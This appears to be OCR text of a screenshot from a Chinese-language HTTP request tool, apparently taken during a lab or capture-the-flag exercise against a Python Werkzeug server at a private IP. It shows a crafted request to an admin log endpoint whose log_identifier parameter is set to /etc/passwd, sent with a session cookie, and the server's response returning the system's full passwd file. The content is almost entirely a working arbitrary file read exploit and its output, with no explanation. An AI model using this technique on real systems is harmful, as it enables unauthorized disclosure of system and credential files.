 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /admin/get_system_log?log_identifier=/etc/passwd HTTP/1.1
2 Host ? : 10.10.11.88:8000
3 Cookie: session=.
eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPe
Qxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aOCUgw.7hoJx49e3QwScLnI0UYOoRH_x5Q
4 Upgrade-Insecure-Requests: 1
5 Sec-GPC: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Referer: http://10.10.11.88:8000/
9 Priority: u=0, i
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
11 Accept-Encoding: gzip, deflate
12
13
1982bytes / 65ms
美化
HEX
编码
请输入定位响应
详 情
远端地址:10.10.11.88:8000; 响应
时间:65ms; 总耗时:140ms; URL:ht
tp://10.10.11.88:8000/admin/...
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sat, 04 Oct 2025 03:39:47 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: text/plain; charset=utf-8
6 Last-Modified: Mon, 22 Sep 2025 19:11:49 GMT
7 Cache-Control: no-cache
8 ETag: "1758568309.7066295-1982-393413677"
9 Date: Sat, 04 Oct 2025 03:39:47 GMT
10 Vary: Cookie
11 Connection: close
12 Content-Length: 1982
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
33 usbmux:x:100:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
35 messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
36 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
37 pollinate:x:103:1::/var/cache/pollinate:/bin/false
38 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
39 syslog:x:104:104::/nonexistent:/usr/sbin/nologin
40 uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin